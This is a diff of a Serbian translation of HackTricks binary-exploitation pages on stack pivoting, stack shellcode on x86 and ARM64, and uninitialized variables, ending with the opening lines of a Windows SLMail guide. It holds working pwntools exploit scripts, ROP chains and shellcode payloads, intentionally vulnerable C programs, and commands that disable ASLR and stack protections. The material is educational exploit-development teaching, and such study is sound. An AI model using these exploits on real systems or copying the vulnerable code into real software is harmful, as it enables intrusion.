Therefore, putting a controlled address in the `EBP` entry of the stack and an address to `leave; ret` in `EIP`, it's possible to **move the `ESP` to the controlled `EBP` address from the stack**.
|
||||
Dakle, postavljanjem kontrolisane adrese u `EBP` unos steka i adrese za `leave; ret` u `EIP`, moguće je **premestiti `ESP` na kontrolisanu `EBP` adresu iz steka**.
|
||||
|
||||
Now, the **`ESP`** is controlled pointing to a desired address and the next instruction to execute is a `RET`. To abuse this, it's possible to place in the controlled ESP place this:
|
||||
Sada je **`ESP`** kontrolisan i pokazuje na željenu adresu, a sledeća instrukcija za izvršavanje je `RET`. Da biste to zloupotrebili, moguće je staviti na kontrolisano mesto ESP ovo:
|
||||
|
||||
- **`&(next fake EBP)`** -> Load the new EBP because of `pop ebp` from the `leave` instruction
|
||||
- **`system()`** -> Called by `ret`
|
||||
- **`&(leave;ret)`** -> Called after system ends, it will move ESP to the fake EBP and start agin
|
||||
- **`&("/bin/sh")`**-> Param fro `system`
|
||||
- **`&(next fake EBP)`** -> Učitaj novi EBP zbog `pop ebp` iz `leave` instrukcije
|
||||
- **`system()`** -> Pozvan od strane `ret`
|
||||
- **`&(leave;ret)`** -> Pozvan nakon što sistem završi, premestiće ESP na lažni EBP i ponovo početi
|
||||
- **`&("/bin/sh")`**-> Parametar za `system`
|
||||
|
||||
Basically this way it's possible to chain several fake EBPs to control the flow of the program.
|
||||
U suštini, na ovaj način je moguće povezati nekoliko lažnih EBP-a kako bi se kontrolisao tok programa.
|
||||
|
||||
This is like a [ret2lib](../rop-return-oriented-programing/ret2lib/), but more complex with no apparent benefit but could be interesting in some edge-cases.
|
||||
|
||||
Moreover, here you have an [**example of a challenge**](https://ir0nstone.gitbook.io/notes/types/stack/stack-pivoting/exploitation/leave) that uses this technique with a **stack leak** to call a winning function. This is the final payload from the page:
|
||||
Ovo je kao [ret2lib](../rop-return-oriented-programing/ret2lib/), ali složenije bez očigledne koristi, ali bi moglo biti zanimljivo u nekim ivicama.
|
||||
|
||||
Štaviše, ovde imate [**primer izazova**](https://ir0nstone.gitbook.io/notes/types/stack/stack-pivoting/exploitation/leave) koji koristi ovu tehniku sa **stack leak** da pozove pobedničku funkciju. Ovo je konačni payload sa stranice:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -75,34 +72,32 @@ POP_RDI = 0x40122b
|
||||
POP_RSI_R15 = 0x401229
|
||||
|
||||
payload = flat(
|
||||
0x0, # rbp (could be the address of anoter fake RBP)
|
||||
POP_RDI,
|
||||
0xdeadbeef,
|
||||
POP_RSI_R15,
|
||||
0xdeadc0de,
|
||||
0x0,
|
||||
elf.sym['winner']
|
||||
0x0, # rbp (could be the address of anoter fake RBP)
|
||||
POP_RDI,
|
||||
0xdeadbeef,
|
||||
POP_RSI_R15,
|
||||
0xdeadc0de,
|
||||
0x0,
|
||||
elf.sym['winner']
|
||||
)
|
||||
|
||||
payload = payload.ljust(96, b'A') # pad to 96 (just get to RBP)
|
||||
|
||||
payload += flat(
|
||||
buffer, # Load leak address in RBP
|
||||
LEAVE_RET # Use leave ro move RSP to the user ROP chain and ret to execute it
|
||||
buffer, # Load leak address in RBP
|
||||
LEAVE_RET # Use leave ro move RSP to the user ROP chain and ret to execute it
|
||||
)
|
||||
|
||||
pause()
|
||||
p.sendline(payload)
|
||||
print(p.recvline())
|
||||
```
|
||||
## EBP možda neće biti korišćen
|
||||
|
||||
## EBP might not be used
|
||||
|
||||
As [**explained in this post**](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/NOTES.md#off-by-one-1), if a binary is compiled with some optimizations, the **EBP never gets to control ESP**, therefore, any exploit working by controlling EBP sill basically fail because it doesn't have ay real effect.\
|
||||
This is because the **prologue and epilogue changes** if the binary is optimized.
|
||||
|
||||
- **Not optimized:**
|
||||
Kao [**objašnjeno u ovom postu**](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/NOTES.md#off-by-one-1), ako je binarni fajl kompajliran sa nekim optimizacijama, **EBP nikada ne kontroliše ESP**, stoga, bilo koja eksploatacija koja funkcioniše kontrolom EBP će u suštini propasti jer nema stvarni efekat.\
|
||||
To je zato što se **prolog i epilog menjaju** ako je binarni fajl optimizovan.
|
||||
|
||||
- **Nije optimizovan:**
|
||||
```bash
|
||||
push %ebp # save ebp
|
||||
mov %esp,%ebp # set new ebp
|
||||
@ -113,9 +108,7 @@ sub $0x100,%esp # increase stack size
|
||||
leave # restore ebp (leave == mov %ebp, %esp; pop %ebp)
|
||||
ret # return
|
||||
```
|
||||
|
||||
- **Optimized:**
|
||||
|
||||
- **Optimizovano:**
|
||||
```bash
|
||||
push %ebx # save ebx
|
||||
sub $0x100,%esp # increase stack size
|
||||
@ -126,13 +119,11 @@ add $0x10c,%esp # reduce stack size
|
||||
pop %ebx # restore ebx
|
||||
ret # return
|
||||
```
|
||||
|
||||
## Other ways to control RSP
|
||||
## Druge metode za kontrolu RSP
|
||||
|
||||
### **`pop rsp`** gadget
|
||||
|
||||
[**In this page**](https://ir0nstone.gitbook.io/notes/types/stack/stack-pivoting/exploitation/pop-rsp) you can find an example using this technique. For this challenge it was needed to call a function with 2 specific arguments, and there was a **`pop rsp` gadget** and there is a **leak from the stack**:
|
||||
|
||||
[**Na ovoj stranici**](https://ir0nstone.gitbook.io/notes/types/stack/stack-pivoting/exploitation/pop-rsp) možete pronaći primer korišćenja ove tehnike. Za ovaj izazov bilo je potrebno pozvati funkciju sa 2 specifična argumenta, a postojala je **`pop rsp` gadget** i postoji **leak sa steka**:
|
||||
```python
|
||||
# Code from https://ir0nstone.gitbook.io/notes/types/stack/stack-pivoting/exploitation/pop-rsp
|
||||
# This version has added comments
|
||||
@ -152,15 +143,15 @@ POP_RSI_R15 = 0x401229 # pop RSI and R15
|
||||
|
||||
# The payload starts
|
||||
payload = flat(
|
||||
0, # r13
|
||||
0, # r14
|
||||
0, # r15
|
||||
POP_RDI,
|
||||
0xdeadbeef,
|
||||
POP_RSI_R15,
|
||||
0xdeadc0de,
|
||||
0x0, # r15
|
||||
elf.sym['winner']
|
||||
0, # r13
|
||||
0, # r14
|
||||
0, # r15
|
||||
POP_RDI,
|
||||
0xdeadbeef,
|
||||
POP_RSI_R15,
|
||||
0xdeadc0de,
|
||||
0x0, # r15
|
||||
elf.sym['winner']
|
||||
)
|
||||
|
||||
payload = payload.ljust(104, b'A') # pad to 104
|
||||
@ -168,66 +159,63 @@ payload = payload.ljust(104, b'A') # pad to 104
|
||||
# Start popping RSP, this moves the stack to the leaked address and
|
||||
# continues the ROP chain in the prepared payload
|
||||
payload += flat(
|
||||
POP_CHAIN,
|
||||
buffer # rsp
|
||||
POP_CHAIN,
|
||||
buffer # rsp
|
||||
)
|
||||
|
||||
pause()
|
||||
p.sendline(payload)
|
||||
print(p.recvline())
|
||||
```
|
||||
|
||||
### xchg \<reg>, rsp gadget
|
||||
|
||||
```
|
||||
pop <reg> <=== return pointer
|
||||
<reg value>
|
||||
xchg <reg>, rsp
|
||||
```
|
||||
|
||||
### jmp esp
|
||||
|
||||
Check the ret2esp technique here:
|
||||
Proverite ret2esp tehniku ovde:
|
||||
|
||||
{{#ref}}
|
||||
../rop-return-oriented-programing/ret2esp-ret2reg.md
|
||||
{{#endref}}
|
||||
|
||||
## References & Other Examples
|
||||
## Reference i Ostali Primeri
|
||||
|
||||
- [https://bananamafia.dev/post/binary-rop-stackpivot/](https://bananamafia.dev/post/binary-rop-stackpivot/)
|
||||
- [https://ir0nstone.gitbook.io/notes/types/stack/stack-pivoting](https://ir0nstone.gitbook.io/notes/types/stack/stack-pivoting)
|
||||
- [https://guyinatuxedo.github.io/17-stack_pivot/dcquals19_speedrun4/index.html](https://guyinatuxedo.github.io/17-stack_pivot/dcquals19_speedrun4/index.html)
|
||||
- 64 bits, off by one exploitation with a rop chain starting with a ret sled
|
||||
- 64 bita, off by one eksploatacija sa rop lancem koji počinje sa ret sled
|
||||
- [https://guyinatuxedo.github.io/17-stack_pivot/insomnihack18_onewrite/index.html](https://guyinatuxedo.github.io/17-stack_pivot/insomnihack18_onewrite/index.html)
|
||||
- 64 bit, no relro, canary, nx and pie. The program grants a leak for stack or pie and a WWW of a qword. First get the stack leak and use the WWW to go back and get the pie leak. Then use the WWW to create an eternal loop abusing `.fini_array` entries + calling `__libc_csu_fini` ([more info here](../arbitrary-write-2-exec/www2exec-.dtors-and-.fini_array.md)). Abusing this "eternal" write, it's written a ROP chain in the .bss and end up calling it pivoting with RBP.
|
||||
- 64 bita, bez relro, kanarinca, nx i pie. Program omogućava leak za stack ili pie i WWW za qword. Prvo dobijte stack leak i koristite WWW da se vratite i dobijete pie leak. Zatim koristite WWW da kreirate večnu petlju zloupotrebljavajući `.fini_array` unose + pozivajući `__libc_csu_fini` ([više informacija ovde](../arbitrary-write-2-exec/www2exec-.dtors-and-.fini_array.md)). Zloupotrebljavajući ovo "večito" pisanje, napisano je ROP lanac u .bss i završava pozivajući ga pivotovanjem sa RBP.
|
||||
|
||||
## ARM64
|
||||
|
||||
In ARM64, the **prologue and epilogues** of the functions **don't store and retrieve the SP registry** in the stack. Moreover, the **`RET`** instruction don't return to the address pointed by SP, but **to the address inside `x30`**.
|
||||
U ARM64, **prolog i epilog** funkcija **ne čuvaju i ne preuzimaju SP registar** u stacku. Štaviše, **`RET`** instrukcija ne vraća se na adresu koju pokazuje SP, već **na adresu unutar `x30`**.
|
||||
|
||||
Therefore, by default, just abusing the epilogue you **won't be able to control the SP registry** by overwriting some data inside the stack. And even if you manage to control the SP you would still need a way to **control the `x30`** register.
|
||||
Stoga, po defaultu, samo zloupotrebljavajući epilog **nećete moći da kontrolišete SP registar** prepisivanjem nekih podataka unutar stacka. I čak i ako uspete da kontrolišete SP, i dalje bi vam bila potrebna mogućnost da **kontrolišete `x30`** registar.
|
||||
|
||||
- prologue
|
||||
- prolog
|
||||
|
||||
```armasm
|
||||
sub sp, sp, 16
|
||||
stp x29, x30, [sp] // [sp] = x29; [sp + 8] = x30
|
||||
mov x29, sp // FP points to frame record
|
||||
```
|
||||
```armasm
|
||||
sub sp, sp, 16
|
||||
stp x29, x30, [sp] // [sp] = x29; [sp + 8] = x30
|
||||
mov x29, sp // FP pokazuje na okvir zapisa
|
||||
```
|
||||
|
||||
- epilogue
|
||||
- epilog
|
||||
|
||||
```armasm
|
||||
ldp x29, x30, [sp] // x29 = [sp]; x30 = [sp + 8]
|
||||
add sp, sp, 16
|
||||
ret
|
||||
```
|
||||
```armasm
|
||||
ldp x29, x30, [sp] // x29 = [sp]; x30 = [sp + 8]
|
||||
add sp, sp, 16
|
||||
ret
|
||||
```
|
||||
|
||||
> [!CAUTION]
|
||||
> The way to perform something similar to stack pivoting in ARM64 would be to be able to **control the `SP`** (by controlling some register whose value is passed to `SP` or because for some reason `SP` is taking his address from the stack and we have an overflow) and then **abuse the epilogu**e to load the **`x30`** register from a **controlled `SP`** and **`RET`** to it.
|
||||
> Način da se izvede nešto slično pivotovanju stacka u ARM64 bio bi da se može **kontrolisati `SP`** (kontrolisanjem nekog registra čija se vrednost prosleđuje `SP` ili zato što iz nekog razloga `SP` uzima svoju adresu iz stacka i imamo overflow) i zatim **zloupotrebljavati epilog** da učitamo **`x30`** registar iz **kontrolisanog `SP`** i **`RET`** na njega.
|
||||
|
||||
Also in the following page you can see the equivalent of **Ret2esp in ARM64**:
|
||||
Takođe na sledećoj stranici možete videti ekvivalent **Ret2esp u ARM64**:
|
||||
|
||||
{{#ref}}
|
||||
../rop-return-oriented-programing/ret2esp-ret2reg.md
|
||||
|
||||
@ -2,49 +2,44 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Osnovne Informacije
|
||||
|
||||
**Stack shellcode** is a technique used in **binary exploitation** where an attacker writes shellcode to a vulnerable program's stack and then modifies the **Instruction Pointer (IP)** or **Extended Instruction Pointer (EIP)** to point to the location of this shellcode, causing it to execute. This is a classic method used to gain unauthorized access or execute arbitrary commands on a target system. Here's a breakdown of the process, including a simple C example and how you might write a corresponding exploit using Python with **pwntools**.
|
||||
**Stack shellcode** je tehnika koja se koristi u **binary exploitation** gde napadač piše shellcode na stek ranjivog programa, a zatim menja **Instruction Pointer (IP)** ili **Extended Instruction Pointer (EIP)** da pokazuje na lokaciju ovog shellcode-a, uzrokujući njegovo izvršavanje. Ovo je klasična metoda koja se koristi za sticanje neovlašćenog pristupa ili izvršavanje proizvoljnih komandi na ciljanom sistemu. Evo pregleda procesa, uključujući jednostavan C primer i kako biste mogli napisati odgovarajući exploit koristeći Python sa **pwntools**.
|
||||
|
||||
### C Example: A Vulnerable Program
|
||||
|
||||
Let's start with a simple example of a vulnerable C program:
|
||||
### C Primer: Ranjivi Program
|
||||
|
||||
Hajde da počnemo sa jednostavnim primerom ranjivog C programa:
|
||||
```c
|
||||
#include <stdio.h>
|
||||
#include <string.h>
|
||||
|
||||
void vulnerable_function() {
|
||||
char buffer[64];
|
||||
gets(buffer); // Unsafe function that does not check for buffer overflow
|
||||
char buffer[64];
|
||||
gets(buffer); // Unsafe function that does not check for buffer overflow
|
||||
}
|
||||
|
||||
int main() {
|
||||
vulnerable_function();
|
||||
printf("Returned safely\n");
|
||||
return 0;
|
||||
vulnerable_function();
|
||||
printf("Returned safely\n");
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
Ovaj program je podložan prelivanju bafera zbog korišćenja `gets()` funkcije.
|
||||
|
||||
This program is vulnerable to a buffer overflow due to the use of the `gets()` function.
|
||||
|
||||
### Compilation
|
||||
|
||||
To compile this program while disabling various protections (to simulate a vulnerable environment), you can use the following command:
|
||||
### Kompilacija
|
||||
|
||||
Da biste kompajlirali ovaj program dok onemogućavate razne zaštite (da simulirate ranjivo okruženje), možete koristiti sledeću komandu:
|
||||
```sh
|
||||
gcc -m32 -fno-stack-protector -z execstack -no-pie -o vulnerable vulnerable.c
|
||||
```
|
||||
|
||||
- `-fno-stack-protector`: Disables stack protection.
|
||||
- `-z execstack`: Makes the stack executable, which is necessary for executing shellcode stored on the stack.
|
||||
- `-no-pie`: Disables Position Independent Executable, making it easier to predict the memory address where our shellcode will be located.
|
||||
- `-m32`: Compiles the program as a 32-bit executable, often used for simplicity in exploit development.
|
||||
- `-fno-stack-protector`: Onemogućava zaštitu steka.
|
||||
- `-z execstack`: Čini stek izvršnim, što je neophodno za izvršavanje shellcode-a smeštenog na steku.
|
||||
- `-no-pie`: Onemogućava Position Independent Executable, olakšavajući predviđanje memorijske adrese na kojoj će se nalaziti naš shellcode.
|
||||
- `-m32`: Kompajlira program kao 32-bitni izvršni fajl, često korišćen za jednostavnost u razvoju eksploata.
|
||||
|
||||
### Python Exploit using Pwntools
|
||||
|
||||
Here's how you could write an exploit in Python using **pwntools** to perform a **ret2shellcode** attack:
|
||||
|
||||
Evo kako možete napisati exploit u Python-u koristeći **pwntools** za izvođenje **ret2shellcode** napada:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -71,27 +66,26 @@ payload += p32(0xffffcfb4) # Supossing 0xffffcfb4 will be inside NOP slide
|
||||
p.sendline(payload)
|
||||
p.interactive()
|
||||
```
|
||||
Ovaj skript konstruira payload koji se sastoji od **NOP slide**, **shellcode**, a zatim prepisuje **EIP** sa adresom koja pokazuje na NOP slide, osiguravajući da se shellcode izvrši.
|
||||
|
||||
This script constructs a payload consisting of a **NOP slide**, the **shellcode**, and then overwrites the **EIP** with the address pointing to the NOP slide, ensuring the shellcode gets executed.
|
||||
**NOP slide** (`asm('nop')`) se koristi za povećanje šanse da će izvršenje "kliznuti" u naš shellcode bez obzira na tačnu adresu. Prilagodite `p32()` argument na početnu adresu vašeg bafera plus pomeraj da biste sleteli u NOP slide.
|
||||
|
||||
The **NOP slide** (`asm('nop')`) is used to increase the chance that execution will "slide" into our shellcode regardless of the exact address. Adjust the `p32()` argument to the starting address of your buffer plus an offset to land in the NOP slide.
|
||||
## Zaštite
|
||||
|
||||
## Protections
|
||||
- [**ASLR**](../../common-binary-protections-and-bypasses/aslr/) **treba da bude onemogućen** da bi adresa bila pouzdana tokom izvršenja ili adresa na kojoj će funkcija biti smeštena neće uvek biti ista i biće vam potrebna neka leak da biste saznali gde je win funkcija učitana.
|
||||
- [**Stack Canaries**](../../common-binary-protections-and-bypasses/stack-canaries/) takođe treba da budu onemogućene ili prepisana EIP adresa za povratak nikada neće biti praćena.
|
||||
- [**NX**](../../common-binary-protections-and-bypasses/no-exec-nx.md) **stack** zaštita bi sprečila izvršenje shellcode unutar steka jer ta oblast neće biti izvršna.
|
||||
|
||||
- [**ASLR**](../../common-binary-protections-and-bypasses/aslr/) **should be disabled** for the address to be reliable across executions or the address where the function will be stored won't be always the same and you would need some leak in order to figure out where is the win function loaded.
|
||||
- [**Stack Canaries**](../../common-binary-protections-and-bypasses/stack-canaries/) should be also disabled or the compromised EIP return address won't never be followed.
|
||||
- [**NX**](../../common-binary-protections-and-bypasses/no-exec-nx.md) **stack** protection would prevent the execution of the shellcode inside the stack because that region won't be executable.
|
||||
|
||||
## Other Examples & References
|
||||
## Ostali Primeri & Reference
|
||||
|
||||
- [https://ir0nstone.gitbook.io/notes/types/stack/shellcode](https://ir0nstone.gitbook.io/notes/types/stack/shellcode)
|
||||
- [https://guyinatuxedo.github.io/06-bof_shellcode/csaw17_pilot/index.html](https://guyinatuxedo.github.io/06-bof_shellcode/csaw17_pilot/index.html)
|
||||
- 64bit, ASLR with stack address leak, write shellcode and jump to it
|
||||
- 64bit, ASLR sa leak-om adrese steka, napiši shellcode i skoči na njega
|
||||
- [https://guyinatuxedo.github.io/06-bof_shellcode/tamu19_pwn3/index.html](https://guyinatuxedo.github.io/06-bof_shellcode/tamu19_pwn3/index.html)
|
||||
- 32 bit, ASLR with stack leak, write shellcode and jump to it
|
||||
- 32 bit, ASLR sa leak-om steka, napiši shellcode i skoči na njega
|
||||
- [https://guyinatuxedo.github.io/06-bof_shellcode/tu18_shellaeasy/index.html](https://guyinatuxedo.github.io/06-bof_shellcode/tu18_shellaeasy/index.html)
|
||||
- 32 bit, ASLR with stack leak, comparison to prevent call to exit(), overwrite variable with a value and write shellcode and jump to it
|
||||
- 32 bit, ASLR sa leak-om steka, poređenje da se spreči poziv na exit(), prepiši promenljivu sa vrednošću i napiši shellcode i skoči na njega
|
||||
- [https://8ksec.io/arm64-reversing-and-exploitation-part-4-using-mprotect-to-bypass-nx-protection-8ksec-blogs/](https://8ksec.io/arm64-reversing-and-exploitation-part-4-using-mprotect-to-bypass-nx-protection-8ksec-blogs/)
|
||||
- arm64, no ASLR, ROP gadget to make stack executable and jump to shellcode in stack
|
||||
- arm64, bez ASLR, ROP gadget za izvršavanje steka i skakanje na shellcode u steku
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,47 +2,40 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
Find an introduction to arm64 in:
|
||||
Pronađite uvod u arm64 u:
|
||||
|
||||
{{#ref}}
|
||||
../../../macos-hardening/macos-security-and-privilege-escalation/macos-apps-inspecting-debugging-and-fuzzing/arm64-basic-assembly.md
|
||||
{{#endref}}
|
||||
|
||||
## Code 
|
||||
|
||||
```c
|
||||
#include <stdio.h>
|
||||
#include <unistd.h>
|
||||
|
||||
void vulnerable_function() {
|
||||
char buffer[64];
|
||||
read(STDIN_FILENO, buffer, 256); // <-- bof vulnerability
|
||||
char buffer[64];
|
||||
read(STDIN_FILENO, buffer, 256); // <-- bof vulnerability
|
||||
}
|
||||
|
||||
int main() {
|
||||
vulnerable_function();
|
||||
return 0;
|
||||
vulnerable_function();
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
Compile without pie, canary and nx:
|
||||
|
||||
Kompajlirati bez pie, kanarinca i nx:
|
||||
```bash
|
||||
clang -o bof bof.c -fno-stack-protector -Wno-format-security -no-pie -z execstack
|
||||
```
|
||||
## Nema ASLR i nema kanarinca - Stack Overflow 
|
||||
|
||||
## No ASLR & No canary - Stack Overflow 
|
||||
|
||||
To stop ASLR execute:
|
||||
|
||||
Da biste zaustavili ASLR, izvršite:
|
||||
```bash
|
||||
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
|
||||
```
|
||||
Da biste dobili [**offset od bof proverite ovaj link**](../ret2win/ret2win-arm64.md#finding-the-offset).
|
||||
|
||||
To get the [**offset of the bof check this link**](../ret2win/ret2win-arm64.md#finding-the-offset).
|
||||
|
||||
Exploit:
|
||||
|
||||
Eksploatacija:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -73,9 +66,8 @@ p.send(payload)
|
||||
# Drop to an interactive session
|
||||
p.interactive()
|
||||
```
|
||||
Jedina "komplikovana" stvar koju treba pronaći ovde bi bila adresa u steku koju treba pozvati. U mom slučaju, generisao sam exploit sa adresom pronađenom pomoću gdb, ali kada sam ga iskoristio, nije radilo (jer se adresa steka malo promenila).
|
||||
|
||||
The only "complicated" thing to find here would be the address in the stack to call. In my case I generated the exploit with the address found using gdb, but then when exploiting it it didn't work (because the stack address changed a bit).
|
||||
|
||||
I opened the generated **`core` file** (`gdb ./bog ./core`) and checked the real address of the start of the shellcode.
|
||||
Otvorio sam generisani **`core` fajl** (`gdb ./bog ./core`) i proverio pravu adresu početka shellcode-a.
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,68 +1,66 @@
|
||||
# Uninitialized Variables
|
||||
# Neinicijalizovane Promenljive
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Osnovne Informacije
|
||||
|
||||
The core idea here is to understand what happens with **uninitialized variables as they will have the value that was already in the assigned memory to them.** Example:
|
||||
Osnovna ideja ovde je da se razume šta se dešava sa **neinicijalizovanim promenljivama jer će imati vrednost koja je već bila u dodeljenoj memoriji za njih.** Primer:
|
||||
|
||||
- **Function 1: `initializeVariable`**: We declare a variable `x` and assign it a value, let's say `0x1234`. This action is akin to reserving a spot in memory and putting a specific value in it.
|
||||
- **Function 2: `useUninitializedVariable`**: Here, we declare another variable `y` but do not assign any value to it. In C, uninitialized variables don't automatically get set to zero. Instead, they retain whatever value was last stored at their memory location.
|
||||
- **Funkcija 1: `initializeVariable`**: Deklarisemo promenljivu `x` i dodeljujemo joj vrednost, recimo `0x1234`. Ova akcija je slična rezervisanju mesta u memoriji i stavljanju specifične vrednosti u nju.
|
||||
- **Funkcija 2: `useUninitializedVariable`**: Ovde, deklarisemo još jednu promenljivu `y`, ali joj ne dodeljujemo nikakvu vrednost. U C-u, neinicijalizovane promenljive se automatski ne postavljaju na nulu. Umesto toga, zadržavaju bilo koju vrednost koja je poslednja sačuvana na njihovoj memorijskoj lokaciji.
|
||||
|
||||
When we run these two functions **sequentially**:
|
||||
Kada pokrenemo ove dve funkcije **uzastopno**:
|
||||
|
||||
1. In `initializeVariable`, `x` is assigned a value (`0x1234`), which occupies a specific memory address.
|
||||
2. In `useUninitializedVariable`, `y` is declared but not assigned a value, so it takes the memory spot right after `x`. Due to not initializing `y`, it ends up "inheriting" the value from the same memory location used by `x`, because that's the last value that was there.
|
||||
1. U `initializeVariable`, `x` dobija vrednost (`0x1234`), koja zauzima specifičnu adresu u memoriji.
|
||||
2. U `useUninitializedVariable`, `y` je deklarisana, ali joj nije dodeljena vrednost, pa zauzima memorijsko mesto odmah nakon `x`. Zbog neinicijalizovanja `y`, ona na kraju "nasleđuje" vrednost iz iste memorijske lokacije koju koristi `x`, jer je to poslednja vrednost koja je bila tamo.
|
||||
|
||||
This behavior illustrates a key concept in low-level programming: **Memory management is crucial**, and uninitialized variables can lead to unpredictable behavior or security vulnerabilities, as they may unintentionally hold sensitive data left in memory.
|
||||
Ovo ponašanje ilustruje ključni koncept u niskonivou programiranju: **Upravljanje memorijom je ključno**, a neinicijalizovane promenljive mogu dovesti do nepredvidivog ponašanja ili sigurnosnih ranjivosti, jer mogu nenamerno sadržati osetljive podatke ostavljene u memoriji.
|
||||
|
||||
Uninitialized stack variables could pose several security risks like:
|
||||
Neinicijalizovane promenljive na steku mogu predstavljati nekoliko sigurnosnih rizika kao što su:
|
||||
|
||||
- **Data Leakage**: Sensitive information such as passwords, encryption keys, or personal details can be exposed if stored in uninitialized variables, allowing attackers to potentially read this data.
|
||||
- **Information Disclosure**: The contents of uninitialized variables might reveal details about the program's memory layout or internal operations, aiding attackers in developing targeted exploits.
|
||||
- **Crashes and Instability**: Operations involving uninitialized variables can result in undefined behavior, leading to program crashes or unpredictable outcomes.
|
||||
- **Arbitrary Code Execution**: In certain scenarios, attackers could exploit these vulnerabilities to alter the program's execution flow, enabling them to execute arbitrary code, which might include remote code execution threats.
|
||||
|
||||
### Example
|
||||
- **Curjenje Podataka**: Osetljive informacije kao što su lozinke, ključevi za enkripciju ili lični podaci mogu biti izloženi ako su sačuvani u neinicijalizovanim promenljivama, omogućavajući napadačima da potencijalno pročitaju ove podatke.
|
||||
- **Otkrivanje Informacija**: Sadržaj neinicijalizovanih promenljivih može otkriti detalje o rasporedu memorije programa ili unutrašnjim operacijama, pomažući napadačima u razvoju ciljanih eksploatacija.
|
||||
- **Rušenja i Nestabilnost**: Operacije koje uključuju neinicijalizovane promenljive mogu rezultirati neodređenim ponašanjem, što dovodi do rušenja programa ili nepredvidivih ishoda.
|
||||
- **Izvršavanje Arbitrarnog Koda**: U određenim scenarijima, napadači bi mogli iskoristiti ove ranjivosti da promene tok izvršavanja programa, omogućavajući im da izvrše arbitrarnu kod, što može uključivati pretnje od daljinskog izvršavanja koda.
|
||||
|
||||
### Primer
|
||||
```c
|
||||
#include <stdio.h>
|
||||
|
||||
// Function to initialize and print a variable
|
||||
void initializeAndPrint() {
|
||||
int initializedVar = 100; // Initialize the variable
|
||||
printf("Initialized Variable:\n");
|
||||
printf("Address: %p, Value: %d\n\n", (void*)&initializedVar, initializedVar);
|
||||
int initializedVar = 100; // Initialize the variable
|
||||
printf("Initialized Variable:\n");
|
||||
printf("Address: %p, Value: %d\n\n", (void*)&initializedVar, initializedVar);
|
||||
}
|
||||
|
||||
// Function to demonstrate the behavior of an uninitialized variable
|
||||
void demonstrateUninitializedVar() {
|
||||
int uninitializedVar; // Declare but do not initialize
|
||||
printf("Uninitialized Variable:\n");
|
||||
printf("Address: %p, Value: %d\n\n", (void*)&uninitializedVar, uninitializedVar);
|
||||
int uninitializedVar; // Declare but do not initialize
|
||||
printf("Uninitialized Variable:\n");
|
||||
printf("Address: %p, Value: %d\n\n", (void*)&uninitializedVar, uninitializedVar);
|
||||
}
|
||||
|
||||
int main() {
|
||||
printf("Demonstrating Initialized vs. Uninitialized Variables in C\n\n");
|
||||
printf("Demonstrating Initialized vs. Uninitialized Variables in C\n\n");
|
||||
|
||||
// First, call the function that initializes its variable
|
||||
initializeAndPrint();
|
||||
// First, call the function that initializes its variable
|
||||
initializeAndPrint();
|
||||
|
||||
// Then, call the function that has an uninitialized variable
|
||||
demonstrateUninitializedVar();
|
||||
// Then, call the function that has an uninitialized variable
|
||||
demonstrateUninitializedVar();
|
||||
|
||||
return 0;
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
#### Kako ovo funkcioniše:
|
||||
|
||||
#### How This Works:
|
||||
- **`initializeAndPrint` Funkcija**: Ova funkcija deklariše celobrojnu promenljivu `initializedVar`, dodeljuje joj vrednost `100`, a zatim ispisuje i adresu u memoriji i vrednost promenljive. Ovaj korak je jednostavan i pokazuje kako se ponaša inicijalizovana promenljiva.
|
||||
- **`demonstrateUninitializedVar` Funkcija**: U ovoj funkciji, deklarišemo celobrojnu promenljivu `uninitializedVar` bez inicijalizacije. Kada pokušamo da ispišemo njenu vrednost, izlaz može prikazati nasumičan broj. Ovaj broj predstavlja bilo koje podatke koji su prethodno bili na toj memorijskoj lokaciji. U zavisnosti od okruženja i kompajlera, stvarni izlaz može varirati, a ponekad, iz bezbednosnih razloga, neki kompajleri mogu automatski inicijalizovati promenljive na nulu, iako se na to ne treba oslanjati.
|
||||
- **`main` Funkcija**: `main` funkcija poziva obe gornje funkcije u nizu, demonstrirajući razliku između inicijalizovane i neinicijalizovane promenljive.
|
||||
|
||||
- **`initializeAndPrint` Function**: This function declares an integer variable `initializedVar`, assigns it the value `100`, and then prints both the memory address and the value of the variable. This step is straightforward and shows how an initialized variable behaves.
|
||||
- **`demonstrateUninitializedVar` Function**: In this function, we declare an integer variable `uninitializedVar` without initializing it. When we attempt to print its value, the output might show a random number. This number represents whatever data was previously at that memory location. Depending on the environment and compiler, the actual output can vary, and sometimes, for safety, some compilers might automatically initialize variables to zero, though this should not be relied upon.
|
||||
- **`main` Function**: The `main` function calls both of the above functions in sequence, demonstrating the contrast between an initialized variable and an uninitialized one.
|
||||
## ARM64 Primer
|
||||
|
||||
## ARM64 Example
|
||||
|
||||
This doesn't change at all in ARM64 as local variables are also managed in the stack, you can [**check this example**](https://8ksec.io/arm64-reversing-and-exploitation-part-6-exploiting-an-uninitialized-stack-variable-vulnerability/) were this is shown.
|
||||
Ovo se uopšte ne menja u ARM64 jer se lokalne promenljive takođe upravljaju na steku, možete [**proveriti ovaj primer**](https://8ksec.io/arm64-reversing-and-exploitation-part-6-exploiting-an-uninitialized-stack-variable-vulnerability/) gde je ovo prikazano.
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,21 +1,18 @@
|
||||
# Windows Exploiting (Basic Guide - OSCP lvl)
|
||||
# Windows Exploiting (Osnovni vodič - OSCP nivo)
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
## **Start installing the SLMail service**
|
||||
## **Počnite sa instalacijom SLMail servisa**
|
||||
|
||||
## Restart SLMail service
|
||||
|
